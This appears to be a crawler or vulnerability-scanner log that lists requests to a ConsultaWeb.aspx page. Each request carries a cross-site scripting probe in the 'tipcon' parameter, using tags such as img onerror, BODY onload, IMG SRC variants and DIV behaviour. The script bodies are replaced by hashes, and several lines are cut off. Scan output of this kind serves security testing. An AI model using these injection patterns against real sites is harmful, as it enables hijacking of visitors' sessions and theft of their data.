 ious Vulnerables Failed Errors Crawling
ConsultaWeb.aspx?tipcon=/</TITLE>48533c98e6d0b5d8a87049d59ba79b6f
ConsultaWeb.aspx?tipcon=/<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=c4c064622478b52072aa
ConsultaWeb.aspx?tipcon=/"><img src="x:x" onerror="0841eb6caef11a12e4f5c1494cf8d3f5">
ConsultaWeb.aspx?tipcon=/">cfc70230b3de8d4106b6cf348227e812
ConsultaWeb.aspx?tipcon=/";!--"<f0dbc7d4e77453ef9761889bcc0ddd3f>=&{()}"
ConsultaWeb.aspx?tipcon=/<IMG SRC=65ae58599be4e143d69682390610f86c>
ConsultaWeb.aspx?tipcon=/<IMG SRC=`e9bc35a1d4a979ac0bcf2ab3db50f748`>
ConsultaWeb.aspx?tipcon=/<IMG SRC="9d6d407031933f6095a72e25ae453e10">
ConsultaWeb.aspx?tipcon=/<IMG """>8f5f10f004043b2bbe05124fbf6d68aa">
ConsultaWeb.aspx?tipcon=/<IMG SRC=" &#14;  28557c6ad4a1ffdb6e0190608408150e">
ConsultaWeb.aspx?tipcon=/<DIV STYLE="behaviour: url(3b9113f8d6dda3d3685cfdd899fa324d
ConsultaWeb.aspx?tipcon=/<BODY BACKGROUND="b49bd7706ade2e0cabf11787d6ada34b">
ConsultaWeb.aspx?tipcon=/";5193e16d6b29824fd79e7b76bd99e344//
ConsultaWeb.aspx?tipcon=/<IMG SRC='3c200fdc86cddbda10425445167176b4'
ConsultaWeb.aspx?tipcon=/<INPUT TYPE="IMAGE" SRC="0167355e9dc7444830e170b68c8ed7